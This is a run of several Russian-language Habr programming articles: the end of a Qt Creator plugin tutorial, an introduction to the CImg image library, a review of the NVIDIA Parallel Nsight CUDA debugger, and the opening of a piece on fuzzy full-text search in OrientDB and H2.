void setModified(bool val=true);
bool isModified() const;
QString mimeType() const;
bool save(QString \*errorString, const QString &fileName, bool autoSave);
bool reload(QString \*errorString, ReloadFlag flag, ChangeType type);
void rename(const QString &newName);
bool open(const QString &fileName);
void setFilename(const QString& filename);
QString fileName() const;
QString defaultPath() const;
QString suggestedFileName() const;
QString fileFilter() const;
QString fileExtension() const;
bool isReadOnly() const;
bool isSaveAsAllowed() const;
void modified(ReloadBehavior\* behavior);
protected slots:
void modified() { setModified(true); }
private:
HtmlFileData\* d;
};
struct HtmlFileData
{
HtmlFileData()
: mimeType(HTMLEditor::Constants::C\_HTMLEDITOR\_MIMETYPE),
editorWidget(0), editor(0), modified(false) { }
const QString mimeType;
HtmlEditorWidget\* editorWidget;
HtmlEditor\* editor;
QString fileName;
bool modified;
};
#endif // HTMLFILE\_H
```
В конструкторе просто выставляем необходимые нам ассоциации. В деструкторе удаляем приватный объект.
```
#include "htmlfile.h"
#include
#include
#include "htmleditor.h"
#include "htmleditorwidget.h"
HtmlFile::HtmlFile(HtmlEditor\* editor, HtmlEditorWidget\* editorWidget)
: Core::IFile(editor)
{
d = new HtmlFileData;
d->editor = editor;
d->editorWidget = editorWidget;
}
HtmlFile::~HtmlFile()
{
delete d;
}
```
Метод setModified() выставляет флаг modified и высылает сигнал changed()
```
void HtmlFile::setModified(bool val)
{
if(d->modified == val)
return;
d->modified = val;
emit changed();
}
bool HtmlFile::isModified() const
{
return d->modified;
}
```
Отсюда возвращаем mime-тип этого класса.
```
QString HtmlFile::mimeType() const
{
return d->mimeType;
}
```
Метод save() вызывается при выборе пункта меню Файл -> Сохранить или по сочетанию клавиш Ctrl+S. Он сохраняет содержимое HtmlEditorWidget (из textEdit) в текущем ассоциированном файле. затем флаг modified выставляется в false.
```
bool HtmlFile::save(const QString &fileName)
{
QFile file(fileName);
if(file.open(QFile::WriteOnly))
{
d->fileName = fileName;
QByteArray content = d->editorWidget->content();
file.write(content);
setModified(false);
return true;
}
return false;
}
```
Метод open() вызывается при выборе пункта Файл -> Открыть. либо Ctrl+O. Загружает файл и передаёт его в фукнцию setContent() нашего виджета редактирования.
```
bool HtmlFile::open(const QString &fileName)
{
QFile file(fileName);
if(file.open(QFile::ReadOnly))
{
d->fileName = fileName;
QString path = QFileInfo(fileName).absolutePath();
d->editorWidget->setContent(file.readAll(), path);
d->editor->setDisplayName(d->editorWidget->title());
return true;
}
return false;
}
bool HtmlFile::reload(QString *errorString, ReloadFlag flag, ChangeType type)
{
return open(d->fileName);
}
void HtmlFile::rename(const QString &newName)
{
QFile file(d->fileName);
file.rename(newName);
setFilename(newName);
}
void HtmlFile::setFilename(const QString& filename)
{
d->fileName = filename;
}
QString HtmlFile::fileName() const
{
return d->fileName;
}
QString HtmlFile::defaultPath() const
{
return QString();
}
QString HtmlFile::suggestedFileName() const
{
return QString();
}
QString HtmlFile::fileFilter() const
{
return QString();
}
QString HtmlFile::fileExtension() const
{
return QString();
}
bool HtmlFile::isReadOnly() const
{
return false;
}
bool HtmlFile::isSaveAsAllowed() const
{
return true;
}
void HtmlFile::modified(ReloadBehavior* behavior)
{
Q_UNUSED(behavior);
}
```
###### 5.2.3 Реализация Core::IEditor
Мы реализуем IEditor, чтобы дать Qt Creator возможность использовать наш виджет редактора html и ассоциировать его с HtmlFile.
```
#ifndef HTMLEDITOR_H
#define HTMLEDITOR_H
#include
#include
struct HtmlEditorData;
class HtmlFile;
class HtmlEditorWidget;
class HtmlEditor : public Core::IEditor
{
Q\_OBJECT
public:
HtmlEditor(HtmlEditorWidget\* editorWidget);
~HtmlEditor();
bool createNew(const QString& /\*contents\*/ = QString());
QString displayName() const;
IEditor\* duplicate(QWidget\* /\*parent\*/);
bool duplicateSupported() const;
Core::IFile\* file();
bool isTemporary() const;
const char\* kind() const;
bool open(const QString& fileName = QString()) ;
bool restoreState(const QByteArray& /\*state\*/);
QByteArray saveState() const;
void setDisplayName(const QString &title);
QToolBar\* toolBar();
// From Core::IContext
QWidget\* widget();
Core::Context context() const;
QString id() const;
protected slots:
void slotTitleChanged(const QString& title)
{ setDisplayName(title); }
private:
HtmlEditorData\* d;
};
```
Объект HtmlEditorData хранит указатели на объекты HtmlEditorWidget и HtmlFile, переменная displayName используется хранения имени редактора, отображаемого пользователю.
```
struct HtmlEditorData
{
HtmlEditorData() : editorWidget(0), file(0) { }
HtmlEditorWidget* editorWidget;
QString displayName;
HtmlFile* file;
Core::Context context;
};
#endif // HTMLEDITOR_H
```
Конструктор инициализирует себя, создаёт экземпляр HtmlFile и проставляет ассоциации между всеми тремя объектами. деструктор уже по традиции лишь удаляет приватный объект.
```
#include "htmleditor.h"
#include "htmlfile.h"
#include "htmleditorwidget.h"
HtmlEditor::HtmlEditor(HtmlEditorWidget* editorWidget)
: Core::IEditor(editorWidget)
{
d = new HtmlEditorData;
d->editorWidget = editorWidget;
d->file = new HtmlFile(this, editorWidget);
//Core::UniqueIDManager* uidm = Core::UniqueIDManager::instance();
d->context = *(new Core::Context(HTMLEditor::Constants::C_HTMLEDITOR));
//<< uidm->uniqueIdentifier(HTMLEditor::Constants::C_HTMLEDITOR);
connect(d->editorWidget, SIGNAL(contentModified()),
d->file, SLOT(modified()));
connect(d->editorWidget, SIGNAL(titleChanged(QString)),
this, SLOT(slotTitleChanged(QString)));
connect(d->editorWidget, SIGNAL(contentModified()),
this, SIGNAL(changed()));
}
HtmlEditor::~HtmlEditor()
{
delete d;
}
```
Три простые функции для мапинга.
```
QWidget* HtmlEditor::widget()
{
return d->editorWidget;
}
Core::Context HtmlEditor::context() const
{
return d->context;
}
Core::IFile* HtmlEditor::file()
{
return d->file;
}
```
Метод createNew() обнуляет содержимое HtmlEditorWidget и HtmlFile.
```
bool HtmlEditor::createNew(const QString& contents)
{
Q_UNUSED(contents);
d->editorWidget->setContent(QByteArray());
d->file->setFilename(QString());
return true;
}
```
Метод open() передаёт в HtmlFile имя файла для открытия.
```
bool HtmlEditor::open(const QString &fileName)
{
return d->file->open(fileName);
}
```
Возвращает тип редактора.
```
const char* HtmlEditor::kind() const
{
return HTMLEditor::Constants::C_HTMLEDITOR;
}
```
displayName используется для отображения имени файла в ComboBox.
```
QString HtmlEditor::displayName() const
{
return d->displayName;
}
void HtmlEditor::setDisplayName(const QString& title)
{
if(d->displayName == title)
return;
d->displayName = title;
emit changed();
}
```
Остальные методы не так важны.
```
bool HtmlEditor::duplicateSupported() const
{
return false;
}
Core::IEditor* HtmlEditor::duplicate(QWidget* parent)
{
Q_UNUSED(parent);
return 0;
}
QByteArray HtmlEditor::saveState() const
{
return QByteArray();
}
bool HtmlEditor::restoreState(const QByteArray& state)
{
Q_UNUSED(state);
return false;
}
QToolBar* HtmlEditor::toolBar()
{
return 0;
}
bool HtmlEditor::isTemporary() const
{
return false;
}
QString HtmlEditor::id() const
{
return QString();
}
```
###### 5.2.4 Реализуем Core::IEditorFactory
Класс HtmlEditorFactory будет реализовывать интерфейс Core::IEditorFactory.
```
#ifndef HTMLEDITORFACTORY_H
#define HTMLEDITORFACTORY_H
#include
#include
#include "htmleditorplugin.h"
struct HtmlEditorFactoryData;
class HtmlEditorFactory : public Core::IEditorFactory
{
Q\_OBJECT
public:
HtmlEditorFactory(HTMLEditor::Internal::HTMLEditorPlugin\* owner);
~HtmlEditorFactory();
QStringList mimeTypes() const;
QString kind() const;
Core::IEditor\* createEditor(QWidget\* parent);
Core::IFile\* open(const QString &fileName);
private:
HtmlEditorFactoryData\* d;
};
#endif // HTMLEDITORFACTORY\_H
```
Структура HtmlEditorFactoryData содержит private-данные класса HtmlEditorFactory. Конструктор этой структуры инициализирует её с mime-типом содержащемся в HTMLEditor::Constants::C\_HTMLEDITOR\_MIMETYPE. Также он инициализирует тип редактора значением HTMLEditor::Constants::C\_HTMLEDITOR. Все константы объявляются в файле htmleditorconstants.h.
```
#include "htmleditorfactory.h"
#include "htmleditorconstants.h"
#include
#include "htmleditorwidget.h"
#include
#include
#include "htmleditor.h"
struct HtmlEditorFactoryData
{
HtmlEditorFactoryData()
: kind(HTMLEditor::Constants::C\_HTMLEDITOR)
{
mimeTypes << QString(HTMLEditor::Constants::C\_HTMLEDITOR\_MIMETYPE);
}
QString kind;
QStringList mimeTypes;
};
```
Далее капелька простых привычных методов.
```
HtmlEditorFactory::HtmlEditorFactory(HTMLEditor::Internal::HTMLEditorPlugin* owner)
:Core::IEditorFactory(owner)
{
d = new HtmlEditorFactoryData;
}
HtmlEditorFactory::~HtmlEditorFactory()
{
delete d;
}
QStringList HtmlEditorFactory::mimeTypes() const
{
return d->mimeTypes;
}
QString HtmlEditorFactory::kind() const
{
return d->kind;
}
```
Метод open() передаёт имя файла менеджеру редакторов, который в свою очередь либо создаёт и открывает новый редактор, либо открывает один из уже существующих.
```
Core::IFile* HtmlEditorFactory::open(const QString& fileName)
{
Core::EditorManager* em = Core::EditorManager::instance();
Core::IEditor* iface = em->openEditor(fileName, d->kind);
return iface ? iface->file() : 0;
}
```
Этот метод возвращает экземпляр класса HtmlEditor.
```
Core::IEditor* HtmlEditorFactory::createEditor(QWidget* parent)
{
HtmlEditorWidget* editorWidget = new HtmlEditorWidget(parent);
return new HtmlEditor(editorWidget);
}
```
###### 5.2.5 Основной класс расширения
Мы реализуем класс HtmlEditorPlugin используя те знания, которые мы получили во второй части. Правда немного изменим метод initialize().
```
bool HTMLEditorPlugin::initialize(const QStringList &arguments, QString *errorString)
{
Q_UNUSED(arguments)
Q_UNUSED(errorString)
Core::ICore* core = Core::ICore::instance();
Core::MimeDatabase* mdb = core->mimeDatabase();
QString *errMsg = new QString();
if(!mdb->addMimeTypes(":/text-html-mimetype.xml", errMsg))
return false;
addAutoReleasedObject(new HtmlEditorFactory(this));
return true;
}
```
#### 6 Добавление боковой навигационной панели
Навигационная панель в Qt Creator, это область, которая может содержать такие компоненты, как:
* Проекты
* Открытые документы
* Закладки
* Файловая система
* Обзор классов
* Обзор
* Иерархия типов
* и другие...
Кроме того, мы можем одновременно использовать не одну, а несколько навигационных панелей.
Помните, мы уже пробовали добавить навигационную панель содержащую табличку в одной из предыдущих частей? Вот сейчас мы будет делать почти тоже самое, но немного усложним задачу.
##### 6.1 Интефейс Core::INavigationWidgetFactory
Итак, насколько мы помним, для добавления новой навигационной панели нам необходимо создать свою реализацию интерфейса Core::INavigationWidgetFactory, находящегося в файле plugins/corelib/inavigationwidgetfactory.h.
##### 6.2 Готовим виджет для панели
Вновь создаём проект модуля Qt Creator. И назовём мы его FTPBrowser. Да, именно потому, что в изначальном документе был этот пример. также нам следует заглянуть по [этой](http://blog.vcreatelogic.com/2009/07/ftpdirmodel-a-qabstractitemmodel-implementation-for-browsing-ftp-directories/) ссылке, чтобы скачать класс FtpDirModel.
Теперь создаём в нашем проекте новый класс формы и приводим форму к такому виду:
Когда пользователь вводит путь к FTP-директории в строку FTP Path и нажимает Go, то содержимое данного FTP тут же загружается в QTreeView находящийся чуть ниже. Я для примера назвал этот виджет FTPBrowserForm. Исходник формы приводить не буду, его можно будет потом забрать вместе со всеми остальными. Переходим сразу к реализации интерфейса.
```
#include
class FtpViewNavigationWidgetFactory
: public Core::INavigationWidgetFactory
{
public:
FtpViewNavigationWidgetFactory() { }
~FtpViewNavigationWidgetFactory() { }
Core::NavigationView createWidget();
QString displayName() const
{
return "FTP View";
}
int priority() const
{
return 0;
}
QString id() const
{
return "Spreadsheet";
}
};
```
Метод createWidget() лишь создаёт новый виджет и возвращает указатель на него. Метод displayName() возвращает строчку для показа пользователю.
```
Core::NavigationView FtpViewNavigationWidgetFactory::createWidget()
{
Core::NavigationView view;
view.widget = new FTPBrowserForm;
return view;
}
```
Вот что у нас получилось:
##### 6.3 Сохранение и восстановление состояния панелей
Иногда может понадобиться сохранять/загружать состояние панелей после перезапуска Qt Creator. Для этих целей, в интерфейсе INavigationWidgetFactory существует две специальные виртуальные функции:
```
void saveSettings(int position, QWidget *widget);
void restoreSettings(int position, QWidget *widget);
```
Переопределяя эти два метода, мы можем с лёгкостью управлять состоянием наших виджетов. Вот небольшой пример из нашего же кода:
```
void FtpViewNavigationWidgetFactory::saveSettings(int position, QWidget *widget)
{
FTPBrowserForm* ftpExp = qobject_cast(widget);
if(!ftpExp)
return;
QSettings \*settings = Core::ICore::instance()->settings();
settings->setValue("FtpView.URL", ftpExp->url().toString());
}
void FtpViewNavigationWidgetFactory::restoreSettings(int position, QWidget \*widget)
{
FTPBrowserForm\* ftpExp = qobject\_cast(widget);
if(!ftpExp)
return;
QSettings \*settings = Core::ICore::instance()->settings();
QString urlStr = settings->value("FtpView.URL").toString();
ftpExp->setUrl( QUrl(urlStr) );
}
```
Две простые функции, параметры которых — позиция и указатель на виджет панели.
Фуф… на этом пока всё… оставшаяся часть статьи будет опубликована… когда и если будет дописана =) | https://habr.com/ru/post/135289/ | null | ru | null |
# Краткое описание библиотеки CImg
Доброго времени суток!
Все время очень сильно привлекала внимание обработка изображений (алгоритмы сжатия, фильтры и т.д.). Увы, сложилось так, что работа практически не связана ни с обработкой изображений, ни с программированием вообще. Тем не менее, интерес к любимому делу не уменьшился и поэтому хочу представить Вашему вниманию недавно открытую для себя библиотеку CImg.
CImg – библиотека C++, предоставляющая классы и функции обработки изображений. Это как элементарные функции (загрузка, сохранение, просмотр), так и алгоритмы для изменения размера/вращения, применения эффектов, отрисовки объектов (текста, линий, поверхностей, элипсов, ...), и т.д.
Структура библиотеки
--------------------
Библиотека состоит из одного заголовочного файла **CImg.h**, который включает в себя все классы и функции CImg. В этом отличительная черта библиотеки, в чем есть некоторые плюсы:
* отсутствие необходимости предварительной компиляции библиотеки, поскольку CImg-код компилируется (извините за тавтологию :-) во время компиляции основной программы, включающей в себя **CImg.h**;
* отсутствие сложных зависимостей: просто включаем **CImg.h** в свой проект;
* компиляция происходит «на лету»: в исполняемый файл включается только та функциональность, которая используется в программе. Это позволяет создавать очень компактные приложения;
* члены классов и функции являются встраиваемыми (inlined), что приводит к более высокой производительности во время исполнения программы;
Библиотека CImg имеет следующую структуру:
* все классы и функции библиотеки определены в пространстве имен cimg\_library, которое инкапсулирует в себе всю функциональность библиотеки и позволяет избежать коллизий, которые могут случится при добавлении других заголовочных файлов в проект. Обычно используют только это пространство имен как стандартное:
```
#include "CImg.h"
using namespace cimg_library;
```
* Пространство имен **cimg\_library::cimg** определяет набор низкоуровневых функций и переменных, используемых в библиотеке;
* Класс **cimg\_library::CImg** — основной класс библиотеки, экземпляры которого представляют сущность (изображение) вплоть до 4-х размерного (начиная от одноразмерного скаляра до 3-х мерных наборов пикселей), с шаблонными типами пикселей;
* Класс **cimg\_library::CImgList** представляет списки cimg\_library::CImg изображений. Он может быть использован, например, для хранения последовательности изображений (кадров, ...);
Класс **cimg\_library::CImgDisplay** отображает изображения или наборы изображений в графической среде. Можно смело заявить, что код этого класса сильно зависит от системы, но на самом деле это не волнует программиста, т.к. переменные среды устанавливаются автоматически посредством CImg-библиотеки;
Класс **cimg\_library::CImgException** (и его подклассы) используются библиотекой для обработки исключений при возникновении ошибок. Исключения обрабатываются с помощью try {..} catch (CImgException) {… }. Подклассы позволяют точно определить тип ошибки;
Знание этих четырех классов достаточно, чтобы в полное мере пользоваться функциональностью CImg-библиотеки.
Hello, world!
-------------
Ну да ладно, сказано было достаточно много. Рассмотрим лучше наглядный пример того, как работает элементарная программа, написанная с использованием CImg.
```
#include "CImg.h"
using namespace cimg_library;
int main() {
CImg img(640,400,1,3);
img.fill(0);
unsigned char purple[] = { 255,0,255 };
img.draw\_text(100,100,"Hello World",purple);
img.display("My first CImg code");
return 0;
}
```
Рассмотрим более детально каждую строку программы:
Подключим заголовочный файл библиотеки CImg
```
#include "CImg.h"
```
Будем использовать пространство имен cimg\_library, чтобы облегчить объявления типов
```
using namespace cimg_library;
```
Объявим главную функцию программы
```
int main() {
```
Создадим экземпляр изображения — **img**, с типом пикселей ***unsigned char***, размера 640\*400\*1 пикселей (в данном случае 1 говорит о том, что изображение будет плоским, не трехмерным). Каждый пиксель имеет 3 канала — RED, GREEN и BLUE. Об этом говорит последний параметр конструктора.
```
CImg img(640,400,1,3);
```
Закрасим изображение черным цветом («0» означает черный)
```
img.fill(0);
```
Объявим переменную purple: она будет цветом
```
unsigned char purple[] = { 255,0,255 };
```
Выведем от точки (100,100) на изображении текст «Hello World» цветом purple
```
img.draw_text(100,100,"Hello World",purple);
```
Покажем изображение в графическом окне с заголовком «My first CImg code»
```
img.display("My first CImg code");
```
Завершим программу
```
return 0;
```
Как видно, библиотека CImg достаточна проста в использовании, названия методов интуитивно понятны. Хотя вышеизложенный код можно было записать еще более компактно:
```
#include "CImg.h"
using namespace cimg_library;
int main() {
const unsigned char purple[] = { 255,0,255 };
CImg(640,400,1,3,0).draw\_text(100,100,"Hello World",purple).display("My first CImg code");
return 0;
}
```
Скриншот (кликабельно):
[](http://img13.imageshost.ru/img/2012/03/29/image_4f737787dfc60.png)
Надеюсь, в будущем разберем еще несколько примеров, уже посложнее!
Сайт проекта: [cimg.sourceforge.net](http://cimg.sourceforge.net/)
Благодарю за внимание!
---
**P.S.**
+ В Linux компилируется командой:
`g++ -o hello hello.cpp -O2 -L/usr/X11R6/lib -lm -lpthread -lX11`(Можно обойтись и без -O2)
+ Компилируется достаточно долго (Linux Gentoo, Pentium® Dual-Core CPU T4500 @ 2.30GHz):
`$ time g++ -o hello hello.cpp -O2 -L/usr/X11R6/lib -lm -lpthread -lX11`
`real 0m28.397s`
`user 0m27.991s`
`sys 0m0.265s`
28 секунд (!) для [Hello, World!](http://www.roesler-ac.de/wolfram/hello.htm) не слишком ли? Хотя без "-O2" быстрее в три раза.
+ Размер бинарника составляет 742K что, в общем сопоставимо со временем компиляции! | https://habr.com/ru/post/140935/ | null | ru | null |
# Обзор CUDA отладчика «NVIDIA Parallel Nsight 2.0»
Отладка параллельного кода – процесс утомительный и умозатратный. Ошибки распараллеливания проблематично отловить из-за недетерминированности поведения параллельных приложений. Более того, если ошибка обнаружена, ее часто сложно воспроизвести снова. Бывает, что после изменения кода, сложно удостовериться, что ошибка устранена, а не замаскирована. Чаще всего, ошибки в параллельной программе являются [гейзенбагами](http://ru.wikipedia.org/wiki/%D0%93%D0%B5%D0%B9%D0%B7%D0%B5%D0%BD%D0%B1%D0%B0%D0%B3). Порой испытываешь острую потребность в максимально удобных и функциональных инструментах отладки параллельных программ.
Итак, чуть больше года назад компания NVIDIA выпустила пакет инструментов, интегрируемых в Microsoft Visual Studio 2008 sp1 и 2010 для отладки параллельных программ, написанных на CUDA под названием NVIDIA Parallel Nsight. Об этом, в свое время, [писал](http://habrahabr.ru/blogs/CUDA/99739/) [XaocCPS](https://habrahabr.ru/users/xaoccps/) на хабросообществе. С тех пор этот продукт стал более совершенным и абсолютно бесплатным. На сегодняшний день последняя версия 2.0. Рассмотрим возможные конфигурации, установку, настройку, а так же основные возможностям NVIDIA Parallel Nsight.
#### Возможные конфигурации
NVIDIA предлагает 4 варианта конфигурации оборудования для установки Parallel Nsight, отличающихся возможностью использования тех или иных инструментов:
| | | | | |
| --- | --- | --- | --- | --- |
| Конфигурация | Система с 1 GPU | Система с 2 GPU | Две системы, каждая с GPU | Система с 2 GPU на одной машине (NVIDIA Multi-OS) |
| CUDA C/C++ Параллельный отладчик | 0 | 1 | 1 | 1 |
| Direct3D отладчик шейдеров | 0 | 0 | 1 | 1 |
| Direct3D графический инспектор | 1 | 1 | 1 | 1 |
| Анализатор | 1 | 1 | 1 | 1 |
NVIDIA называет “ULTIMATE” конфигурацией 4 вариант. NVIDIA Multi-OS представляет собой виртуальную машину, с поддержкой девелопер видеодрайвера. Подумывал поднять подобную систему с помощью VMWare, но столкнулся как раз с невозможностью установки девелопер драйвера на видеоадаптер виртуальной системы.
NVIDIA предлагает следующие требование к системе, в зависимости от выбранной конфигурации:
##### Аппаратные требования:
| | | |
| --- | --- | --- |
| | Минимальные | Рекомендуемые |
| Операционная система | Windows® Vista SP3, Windows 7 or Windows HPC Server 2008 (32- или 64-bit) | Такие же |
| CPU | Intel Pentium Dual-core CPU эквивалентный @ 1.6 GHz | Intel Pentium Dual-core CPU эквивалентный @ 2.2 GHz или выше |
| RAM | Для хоста: 2 GB Для машины, выполняющей паравычисления: 2 GB | Для хоста: 2 GB или больше Для машины, выполняющей паравычисления: 4 GB или больше |
| Свободное место на винчестере | 32-bit машина: 240 MB для Parallel Nsight 64-bit машина: 330 MB для Parallel Nsight | 32-bit машина с Parallel Nsight хост часть: 240 MB + место под ваш проект.
64-bit машина с Parallel Nsight хост часть: 330 MB + место под ваш проект.(Если вы используете удаленную машину, для запуска/отладки приложения, то на удаленной машине должно быть 240 мб свободного места + место под отладочную версию вашего приложения) |
| Устройства вывода | Отдельный монитор для вычислительного GPU | Рекомендуется использовать DVI соединение |
| Локальная отладка (хост и вычислитель на одной машине ) | Два GPU, поддерживающих CUDA. (см. список поддерживаемых устройств) | Такие же |
| Удаленная отладка (хост и вычислитель на разных машинах) | На вычислительной машине: 1 GPU с поддержкой CUDA. На хосте (там где установлена студия): 1 GPU on host machine: can be any GPU. | Такие же |
| Поддерживаемые GPU | [developer.nvidia.com/parallel-nsight-supported-gpus](http://developer.nvidia.com/parallel-nsight-supported-gpus) | [developer.nvidia.com/parallel-nsight-supported-gpus](http://developer.nvidia.com/parallel-nsight-supported-gpus) |
##### Программные требования:
| | | |
| --- | --- | --- |
| Драйвер дисплея | Необходимо установить любой NVIDIA драйвер дисплея, который поддерживает Parallel Nsight. Если у вас есть NVIDIA видеокарта, установленная на вычислительной машине, то на ней, вероятно, уже установлен этот драйвер. Тем не менее, NVIDIA Parallel Nsight требует обновленную версию драйвера для того, чтобы нормально функционировать. | Такие же |
| Локальная отладка (хост и вычислитель работают на одной машине) | .NET Framework 3.5 с SP1Visual Studio: Microsoft Visual Studio 2008 с SP1 Standard Edition или вышеили Microsoft Visual Studio 2010 | Такие же |
| Удаленная отладка (хост и вычислитель работают на разных машинах) | Хост-машина:.NET Framework 3.5 with SP1Visual Studio:Microsoft Visual Studio 2008 with SP1 Standard Edition или вышеили Microsoft Visual Studio 2010Вычислительная машина:.NET Framework 3.5 with SP1 | Такие же |
| Сеть | Интернет соединение для скачивания инсталлятора.Для удаленной отладки: TCP/IP соединение хоста и выч. машины. | Такие же |
#### Установка Parallel Nsight
Для возможности отладки параллельного кода достаточно конфигурации с двумя CUDA совместимыми GPU на одной машине (конечно, было бы гораздо интереснее рассказать о конфигурации с двумя машинами, но у меня, к сожалению, на данный момент нет возможности собрать такую конфигурацию).
Итак, мне пришлось докупить одну из самых бюджетных CUDA поддерживающих карточек: GeForce 210, в дополнение к моей рабочей карточке: GeForce GTX460. Таким образом, для установки Parallel Nsight был подготовлена следующая аппаратная конфигурация:
###### Хост:
**Тип ЦП** QuadCore AMD Phenom II X4 965, 3918 MHz
**Системная плата** Gigabyte GA-790FXTA-UD5 (3 PCI, 1 PCI-E x1, 3 PCI-E x16, 4 DDR3 DIMM, Audio, Dual Gigabit LAN, IEEE-1394)
**Чипсет системной платы** AMD 790FX, AMD K10
**Системная память** 4096 Мб
###### Вывод:
**Видеоадаптер** NVIDIA GeForce 210 (512 Мб)
**Видеоадаптер** NVIDIA GeForce GTX 460 (1024 Мб)
**Монитор** ENV LED2770h [NoDB] (AUBB1JA005271) (DVI)
В качестве операционной системы я использовал Windows 7 enterprise edition x64. Далее нам понадобится MVS не ниже 2008 sp1.
На сайте NVIDIA находятся нужные дистрибутивы. Нам [понадобятся](http://developer.nvidia.com/cuda-toolkit-40#windows):
* Developer Drivers for WinVista and Win7
* CUDA Toolkit
* CUDA Computing SDK
* Parallel Nsight 2.0.
Устанавливаем дистрибутивы в том же порядке. Теперь в студии при вызове мастера новых проектов должен добавиться новый раздел «NVIDIА»(шаблон идет в пакете «CUDA Toolkit»), а в нем тип проекта «NVIDIA CUDA 4.0».Выбираем его и создаем проект. Если установка всех дистрибутивов прошла корректно, то полученный хеловорлд можно скомпилировать и запустить.
Все ок? Тогда займемся непосредственно отладчиком Parallel Nsight. Так как наша машина является сразу и сервером и вычислителем, то необходимо сперва запустить хостовый компонент: «Nsight Monitor». Открываем код и ставим точку остановки где-нибудь в процедуре расчетного ядра, запускаем проект специальной кнопокой в панели nsight. Обратите внимание на несколько моментов:
1. Проект должен быть заранее построен (кнопка запуска приложения nsight не выполняет компиляцию).
2. Все точки остановки, поставленные за пределами расчетного ядра будут игнорироваться если программа запущена в режиме отладки nsight. Это выполняется и в обратном порядке: если программа отлаживается в обычном режиме, то учитываются только точки остановки напротив обычного кода.
3. При первом запуске nsight отладчика на семерке вы скорее всего столкнетесь как минимум с двумя проблемами: несовместимость с WPF accelerator, и Windows Aero. Их необходимо выключить (первый выключается добавлением в реестр:
`Windows Registry Editor Version 5.00
[HKEY_CURRENT_USER\Software\Microsoft\Avalon.Graphics]"DisableHWAcceleration"=dword:00000001`
второй отключается из панели управления) либо можно отключить проверку предупреждений в самом nsight: в студии установить: Nsight->Options->Override local debugging checks в значение “True”, но это чревато проблемами. Например, если в коде указать, в качестве устройства для расчетов, видеокарту, на которой рисуется рабочий стол и запустить nsight отладку, получим вечный фриз. Не ясно, что подразумевается под несовместимостью Parallel Nsight и c WPF/Aero, так как во время отладки с включенной опцией «Override local debugging check» проблем с этими механизмами не наблюдалось как со стороны отладчика, так и самих механизмов.
Итак, отладчик в точке остановки:

Теперь, как и при отладке обычного приложения можно посмотреть доступные контрольные значения. Полноценный watcher позволяет просматривать массивы. На скрине выше переменная «A» типа Matrix3:
`typedef struct {
int x_size;
int y_size;
int z_size;
float4* elements;
} Matrix3;`
Число доступных для просмотра элементов массива “elements” определяется параметром «Max array elements» в настройках отладчика Parallel Nsight.
Как видно из значений индексов: blockIdx и threadIdx: отладчик находится в первой нити первого блока сетки. Возникает вопрос: как переместиться в нужный поток? В инструментах nsight доступно окно: «Nsight Cuda Device Summary», интерфейс, которого позволяет перемещаться между варпами в окрестности потока, на котором была выполнена остановка. Размер окрестности определяется аппаратными возможностями видеочипа. Так при вычислении на GeForce 200 на момент остановки было доступно два блока по 4 варпа:

Аналогично для GeForce GTX 460:

Доступен 31 блок. Для того чтобы переместиться к конкретной нити внутри варпа, необходимо воспользоваться окном «Cuda Debug Focus» (интерфейс которого также позволяет перемещаться между блоками).
Снова вопрос: «как попасть в поток, который не попадает в окрестность первого потока?». Для этого используются условные точки остановки. Синтаксис условия следующий:
`@blockIdx(x,y,z) && @threadIdx(x,y,z)`
Отладчик остановится на указанном потоке, относительного которого будет доступна окрестность варпов.
Пакет Nvidia parallel Nsight включает в себя мощный инструментарий для анализа паравычислений на CUDA по всевозможным параметрам с построением графиков и т. д. под названием «Analysis Activity», но это тема отдельной статьи.
Мои впечатления относительно Parralel Nsight только самые приятные. Как мне кажется, большим плюсом является интегрированность в самую популярную среду разработки под windows. Повторюсь, что с недавних пор этот продукт стал абсолютно бесплатным, что очень приятно. Ну и наконец: это единственное средство отладки программ на CUDA под Windows, не считая профайлер «NVIDIA Compute Visual Profiler».
[Статья](http://www.nvidia.cn/content/asia/event/siggraph-asia-2010/presos/Gateau_Parallel_Nsight.pdf) по теме.
И пара тематических роликов с ютуба: | https://habr.com/ru/post/131882/ | null | ru | null |
# Нечеткий поиск (fuzzy search) в реляционных базах данных
Для поиска нужной информации на веб-сайтах и в мобильных приложениях часто используется поиск по словам или фразам, которые пользователь свободно вводит с клавиатуры (а не выбирает например из списка). Естественно, что пользователь может допускать ошибки и опечатки. В этом случае полнотекстовый поиск, полнотекстовые индексы, которые реализованы в большинстве баз данных не дают ожидаемого результата и практически бесполезны. Такой функционал все чаще реализуют на основе elasticsearch.
Решения с использованием elasticsearch имеют один существенный недостаток — очень большая вероятность рассогласования основной базы данных, например PostgreSQL, MySQL, mongodb и elasticsearch, в которой хранятся индексы для поиска.
Идеальным вариантом было бы наличие «моста», который бы брал на себя функцию согласования данных, в том случае когда база для поискового движка окажется недоступной во время обновления основной базы данных. Но я не нашел пока реализации такого моста. Например в [одном из проектов](https://github.com/lumongo/lumongo/wiki/Overview#failover) связки mongodb и lucene говорится как раз об этой проблеме.
> On a normal shutdown of a LuMongo node, all segments committed and are distributed to existing nodes. This allows for rolling shutdowns of the nodes to update them. On unexpected shutdown the segments will fail to the existing nodes without committing. These indexes could require rollback or repair. Currently this is not handled automatically but it will be in future releases using Lucene's built in index repair. Since the documents are stored in MongoDB and not in the index, another possible solution could be fetching the documents for a corrupted segment and reindexing them. MongoDB also provides seamless failover through replication. MongoDB's replication is data center aware backups across datacenters are possible.
Как же решается на практике эта проблема? Да никак. Если данные не очень большие то база просто переиндексируется по таймеру. Если база большая и часто переиндексировать ее невозможно — то все остается как есть, несогласованным, просто выявить это рассогласование немного сложнее.
Надеюсь что устойчивые «мосты», которые будут устойчиво обновлять индексы в elasticsearch или lucene рано или поздно появятся. Сейчас же есть необходимость найти рабочее решение.
Один из вариантов — это использовать единую базу для хранения данных и для поиска. По поводу использования в качестве такой единой базы elasticsearch, практически во всех обсуждениях на форумах был консенсус, что такое решение не подходит. Поэтому я начал искать базу данных в которой можно было бы создавать полнотекстовые индексы, поддерживающие нечеткий поиск. Поскольку основной движок для таких индексов, lucene, разработан на java, круг баз данных, в которых я искал такую возможность был явно очерчен.
Как оказалось, есть как минимум два решения, которые используют библиотеку lucene и находятся на уровне приложений poduction ready: это orientdb и h2.
В orientdb работать с нечетким полнотекстовым поиском очень просто:
```
create class russian
create property russian.message string
create index russian.message on russian(message)
fulltext engine lucene metadata {
"analyzer": "org.apache.lucene.analysis.ru.RussianAnalyzer"
}
select * from russian where message lucene 'Харбахрб~0.5' limit 2
```
В h2 немного сложнее т.к. индекс это отдельная таблица с которой нужно основную таблицу связать. Но немного сложнее это не означает сложно.
```
